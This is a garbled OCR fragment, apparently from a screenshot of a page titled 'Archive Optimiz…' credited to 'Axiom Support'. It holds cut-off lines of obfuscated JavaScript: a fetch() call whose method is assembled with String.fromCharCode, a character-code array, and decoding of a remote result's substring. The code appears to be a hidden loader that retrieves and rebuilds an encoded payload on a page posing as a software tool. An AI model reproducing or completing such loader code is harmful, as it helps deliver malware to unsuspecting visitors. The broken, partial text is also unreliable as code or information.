
 Archive Optimiz
/ By
Axiom Support
5f87adb16d2e0ab40a169af659
-05-21
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i